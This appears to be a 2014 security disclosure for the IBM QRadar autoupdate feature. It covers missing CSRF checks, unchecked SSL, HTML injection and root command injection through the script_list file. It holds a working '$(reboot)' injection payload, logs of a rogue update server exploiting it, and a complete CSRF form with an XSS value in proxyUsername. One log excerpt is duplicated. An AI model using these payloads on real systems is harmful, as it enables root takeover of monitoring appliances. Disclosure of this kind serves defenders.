
Web Interface Sreenshot (/console/do/qradar/autoupdateConsole)
- The autoupdateConsole doesn't check for cross site request forgery
- Input to the autoupdateConsole proxyUsername field is not sanitized, therefore it is possible to inject html into the web interface
- The autoupdate mechanism doesn't check ssl certificates before downloading the updates
- The autoupdate mechanism downloads a file scripts/script_list which contains a list of files together with their hash. The autoupdate process then tries to verify the hash but doing so, it doesn't escape shell characters. This way it is possible to execute commands. For example, the appliance will reboot if the script_list contains an entry
372e25f23b5a8ae33c7ba203412ace30 $(reboot)
- The autoupdate mechanism runs as root
Update - Details:
- In the default configuration (above screenshot), the qradar checks for files on https://qmmunity.q1labs.com/ in wwwroot/autoupdates . My rogue autoupdate server web directory looks like this:
- the manifest_files file contains a hash for blah, the scripts_list contains the $(reboot) command. blah and blah.asc may be empty.
- The autoupdate logs can be found in /store/backup/autoupdates, A (slightly redacted) log looks like this:
[root@qradar ~]# cat AU-1390671842/AU-1390671842.log
Autoupdate initialized.
Sat Jan 25 18:44:02 2014 [DEVEL] Recorded license info as "?version=7.2.0.666700&customer=pwncorp
Sat Jan 25 18:44:02 2014 [DEVEL] Downloading "manifest_list" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:02 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/manifest_list?
Sat Jan 25 18:44:03 2014 [DEVEL] Retrieved "manifest_list"
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "vendor_manifest_list" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/vendor_manifest_list?
Sat Jan 25 18:44:03 2014 [INFO] Could not retrieve "vendor_manifest_list": 404 Not Found
Sat Jan 25 18:44:03 2014 [DEVEL] Could not download vendor_manifest_list.
Sat Jan 25 18:44:03 2014 [DEVEL] SHA1 = da39a3ee5e6b4b0d3255bfef95601890afd80709 Manifest = blah
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "blah"
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "blah" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/blah?version=
Sat Jan 25 18:44:03 2014 [DEVEL] Retrieved "blah"
Sat Jan 25 18:44:03 2014 [DEVEL] SHA1 = da39a3ee5e6b4b0d3255bfef95601890afd80709 Filename = blah
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "blah.asc" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/blah.asc?
Sat Jan 25 18:44:03 2014 [DEVEL] Retrieved "blah.asc"
Sat Jan 25 18:44:03 2014 [DEVEL] Downloaded manifest: blah
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "scripts/script_list" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/scripts/script_list?
Sat Jan 25 18:44:03 2014 [DEVEL] Retrieved "scripts/script_list"
Sat Jan 25 18:44:03 2014 [DEVEL] SHA1 = 372e25f23b5a8ae33c7ba203412ace30 Scripts = $(reboot)
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "$(reboot)"
Sat Jan 25 18:44:03 2014 [DEVEL] Downloading "$(reboot)" and placing in "/store/autoupdates/".
Sat Jan 25 18:44:03 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/autoupdates/$(reboot)?
........ At this point the hash is calculated and the qradar reboots....
for a regular file, the log looks like this:
Fri Jan 24 11:23:02 2014 [DEVEL] Downloading "t.tgz"
Fri Jan 24 11:23:02 2014 [DEVEL] Downloading "t.tgz" and placing in "/store/autoupdates/".
Fri Jan 24 11:23:02 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/t.tgz?
Fri Jan 24 11:23:02 2014 [DEVEL] Retrieved "t.tgz"
Fri Jan 24 11:23:02 2014 [DEVEL] SHA1 = 7d8e6e45aa6567ace519d8ef00772db4bcfaaf9d Filename = t.tgz
........ At this point the hash is calculated and the qradar reboots....
for a regular file, the log looks like this:
Fri Jan 24 11:23:02 2014 [DEVEL] Downloading "t.tgz"
Fri Jan 24 11:23:02 2014 [DEVEL] Downloading "t.tgz" and placing in "/store/autoupdates/".
Fri Jan 24 11:23:02 2014 [DEVEL] Attempting to retrieve https://qmmunity.q1labs.com/t.tgz?
Fri Jan 24 11:23:02 2014 [DEVEL] Retrieved "t.tgz"
Fri Jan 24 11:23:02 2014 [DEVEL] SHA1 = 7d8e6e45aa6567ace519d8ef00772db4bcfaaf9d Filename = t.tgz
- The CSRF form contains the following fields - It is possible to xss these but redirecting the autoupdates is funny as well ;)
- <form action=https://QRADAR/console/do/qradar/autoupdateSettings?appName=qradar&pageId=Settings&dispatch=saveSettings&curTab=1 method=POST>
- <input type=text name=scheduleInterval value="daily">
- <input type=text name=scheduleHour value="T03:00:00">
- <input type=text name=configurationUpdateMethod value="autointegrate">
- <input type=text name=dsmUpdateMethod value="2">
- <input type=text name=majorUpdateMethod value="1">
- <input type=text name=minorUpdateMethod value="1">
- <input type=text name=isAutoDeploy value="on">
- <input type=text name=autoRestartService value="on">
- <input type=text name=webSeverAddr value="https://qmmunity.q1labs.com/">
- <input type=text name=baseDir value="autoupdates/">
- <input type=text name=proxyServer value="">
- <input type=text name=proxyPort value="4443">
- <input type=text name=proxyUsername value='"> XSS/HTML :D'>
- <input type=text name=proxyPassword value="f">
- <input type=text name=backupRetentionPeriod value="30">
- <input type=text name=backupLocation value="/store/backup/autoupdates">
- <input type=text name=downloadDir value="/store/configservices/staging/updates">
- <input type=submit>